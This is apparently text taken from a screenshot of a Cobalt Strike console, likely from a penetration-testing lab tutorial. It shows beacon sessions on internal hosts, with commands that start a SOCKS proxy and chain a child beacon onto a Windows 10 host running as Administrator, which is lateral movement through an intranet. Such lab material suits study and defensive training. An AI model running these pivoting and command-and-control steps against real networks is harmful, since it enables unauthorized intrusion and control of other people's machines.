 192.168.11.129 192.168.22.131 1 xiaodi WIN... bea... 1576 x64 233m
192.168.11.128 192.168.11.129 1 Ad... Win... bea... 4192 x64 233m
171.40.78.61 192.168.11.128 1 xiaodi WIN... 11.e... 2932 x64 89ms
事件日志 X 监听器 X Beacon 192.168.11.128@2932 X Beacon 192.168.11.129@4192 X
[+] established link to parent beacon: 192.168.11.128
[*] Tasked beacon to become interactive [change made to: Beacon 192.168.11.128@2932]
beacon> socks 866
[+] started SOCKS4a server on: 866
beacon> connect 192.168.22.131 3331
[*] Tasked to connect to 192.168.22.131:3331
[+] host called home, sent: 25 bytes
[+] established link to child beacon: 192.168.22.131
[Win10-2020BGULZ] Administrator/4192 (x64) last: 233ms
beacon>